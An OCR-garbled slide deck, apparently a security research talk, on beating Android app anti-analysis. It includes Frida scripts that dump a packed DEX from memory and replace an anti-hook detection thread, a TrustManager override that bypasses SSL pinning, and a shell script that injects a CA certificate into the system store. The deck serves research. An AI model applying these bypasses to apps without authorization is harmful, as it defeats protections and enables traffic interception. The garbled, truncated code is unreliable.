

#### • Dex Protection **1. Dex packer and enc** 2. Anti-Hook



#### No Code .Not real dex file Dex code just a wrapper.



24-03-06 18:40 90.83M

Spawned `com. I I Resuming main thread! [en and the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same o **All property and control (see )** 

secneo.apkwrapper

public class H { public static String ACFNAME = "androidx.core.app.CoreComponentFactory"; public static String APPNAME = "com. public static String ARM\_LIBRARY = "DexHelper"; public static String HAVEX86 = "###HAVEX86###"; public static String HAVEX8664 = "###HAVEX8664###"; public static String ISSOPHIX = "###SOPHIX###"; public static String ORI\_AW\_NAME = "com.secneo.apkwrapper.AW"; public static String PKGNAME = "com." public static String X86\_LIBRARY = "DexHelper-x86";



## Dex unpack

bypass anti-hook

#### then hooking and dump real dex file from memory

 $device = frida.get_usb_device()$ pid = device.spawn(package)  $session = device. attach(pid)$  $src = \frac{num}{1}$ onEnter: function (args) {

var begin =  $args[1]$ 

console.log("magic : " + Memory.readUtf8String(begin))

var address = parseInt(begin, 16) +  $0x20$ 

 $var dex_size = Memory.readInt(ptr(address))$ 

console.log("dex\_size :" + dex\_size)

file.write(Memory.readByteArray(begin, dex\_size)) file.flush() file.close()

```
var send_data = \{\}send_data.base = parseInt(begin, 16)send_data.size = dex_sizesend(send_data)
   Η,
    onLeave: function (retval) {
       if (retval.toInt32() > 0) {
   \rightarrow"""k(package)
```
 $\}$ :

#### Interceptor.attach(Module.findExportByName("libdexfile.so", "\_ZN3art13DexFileLoader10OpenCommonEPKhjS2\_jRKNSt3\_\_112basic\_stringIcNS



#### APP Dynamic Anti-analysis methods and Anit-anti-analysis methods(Android)

#### • Anti-Debuging&Hooking

Spawned `com. I I Resuming main thread! [ ]-> Process terminated  $\begin{bmatrix} 0 & -\lambda \, \mathrm{d}x + \lambda \, \mathrm{d}y + \lambda \, \mathrm{d}y + \$ 

#### Debug or Hook Detection

call pthread\_create... The thread function address is 0xc0512129 The libmsaoaidsec.so base 0xc0501000 pthread\_create called from: 0xc05123fd libmsaoaidsec.so!0x113fd 0xc0511ab7 libmsaoaidsec.so!0x10ab7 0xc0511bc1 libmsaoaidsec.so!0x10bc1 0xc050d5b9 libmsaoaidsec.so!\_init+0x1ac 0xec63662b0 Process terminated

#### APP Dynamic Anti-analysis methods and Anit-anti-analysis methods(Android)

• Anti-Debuging&Hooking

Spawned `com. I I Resuming main thread! (Charles and the control of the control of

#### Debug or Hook Detection

call pthread\_create... The thread function address is 0xc0512129 The libmsaoaidsec.so base 0xc0501000 pthread\_create called from: 0xc05123fd libmsaoaidsec.so!0x113fd 0xc0511ab7 libmsaoaidsec.so!0x10ab7 0xc0511bc1 libmsaoaidsec.so!0x10bc1 0xc050d5b9 libmsaoaidsec.so!\_init+0x1ac 0xec63662b0 Process terminated

# function hook\_func() {  $\rightarrow$  $\}$

#### function bypass\_thread(module) {

// Interceptor.replace(module.base.add(0x0000FA98+1), new NativeCallback(function() { console.log("0x0000FA99 replace success!!!")  $\frac{1}{2}$  $//$  }, 'void', []))

}, 'void', []))

#### Find Dection thread and killed

var pthread\_creat\_addr = Module.findExportByName("libc.so", "pthread\_create") Interceptor.attach(pthread\_creat\_addr,{ onEnter(args){ console.log("call pthread\_create...") let func\_addr =  $args[2]$ console.log("The thread function address is " + func\_addr) let libmsaoaidsec = Process.findModuleByName("libmsaoaidsec.so")

if (libmsaoaidsec !=  $null$ } console.log("The libmsaoaidsec.so base " + libmsaoaidsec.base) bypass\_thread(libmsaoaidsec)

console.log('pthread\_create called from:\n' + Thread.backtrace(this.context, Backtracer.ACCURATE) .map(DebugSymbol.fromAddress)  $.join('n')$  $+$  '\n');

Interceptor.replace(module.base.add(0x00011128+1), new NativeCallback(function() { console.log("0x00011129 replace success!!!")





# APP HTTPS Anti-analysis methods (Android)

• SSL-Pinning/Proxy Check/User's CA cert is not trusted



#### SSL 握手失败

建立 SSL 连接。这似乎是因为你没有在设备上安装并信任证书或其它不 明原因。

〔击 "Troubleshooting" 来寻找解决方案



Don't decrypt this HTTPS Request

# APP Anit-anti-analysis methods(Android)

#### **Objection Hooking** TrustManager



2.2 NOVEMBER OF THE CITY MOTOR AND THE EXPERIMENT SERVICE

#### Bypass SSL-pinning

```
33. The specific sense segundance in a series, eventual music est, anno series de l'annance de la partite de l
\vee const trustManagerImplCheckTrustedRecursiveCheck = (ident: string): any | undefined => {
      return wrapJavaPerform(() => {
      try {
         const arrayList: ArrayList = Java.use("java.util.ArrayList");
         const trustManagerImpl: TrustManagerImpl = Java.use("com.android.org.conscrypt.TrustManagerImpl");
         send (
           c.blackBright('Found com.android.org.conscrypt.TrustManagerImpl, ' +
              'overriding TrustManagerImpl.checkTrustedRecursive()'),
         );
         // https://android.googlesource.com/platform/external/conscrypt/+/1186465/src/
         // platform/java/org/conscrypt/TrustManagerImpl.java#391
         const TrustManagerImplcheckTrustedRecursive = trustManagerImpl.checkTrustedRecursive;
         // tslint:disable-next-line:only-arrow-functions
         TrustManagerImplcheckTrustedRecursive.implementation = function (certs, host, clientAuth, untrustedChai
\checkmarktrustAnchorChain, used) {
           gsend(quiet,
             c.blackBright('[$leftent}] ') + 'Called (Android 7+) ' +c.green('TrustManagerImpl.checkTrustedRecursive()') + ', not throwing an exception.',
           ) ;
           // Return an empty list
           return arrayList.$new();
          \cdot
```
return TrustManagerImplcheckTrustedRecursive;

#### Use Frida Hooking KeyStore

#### Use VPN as Proxy or Hooking

# Create a separate temp directory, to hold the current certificates # Otherwise, when we add the mount we can't read the current certs anymore. mkdir -p -m 700 /data/local/tmp/tmp-ca-copy # Copy out the existing certificates cp /apex/com.android.conscrypt/cacerts/\* /data/local/tmp/tmp-ca-copy/ # Create the in-memory mount on top of the system certs folder mount -t tmpfs tmpfs /system/etc/security/cacerts # Copy the existing certs back into the tmpfs, so we keep trusting them mv /data/local/tmp/tmp-ca-copy/\* /system/etc/security/cacerts/ # Copy our new cert in, so we trust that too mv \$CERTIFICATE\_PATH /system/etc/security/cacerts/ # Update the perms & selinux context labels chown root:root /system/etc/security/cacerts/\* chmod 644 /system/etc/security/cacerts/\* chcon u:object\_r:system\_file:s0 /system/etc/security/cacerts/\* # Deal with the APEX overrides, which need injecting into each namespace: # First we get the Zygote process(es), which launch each app ZYGOTE\_PID=\$(pidof zygote II true) ZYGOTE64\_PID=\$(pidof zygote64 || true)

# N.b. some devices appear to have both!

\*https://httptoolkit.com/blog/android-14-install-system-ca-certificate/



# Car security research without cars.

# APP Anti-analysis methods and Anit-anti-analysis methods(Android) Bypass Proxy Dection Set User CA Cert as System Cert



# APP HTTPS Anit-anti-analysis methods(Android)



\*https://github.com/gojue/ecapture



Use VPN Set System CA Cert Hook Keystore

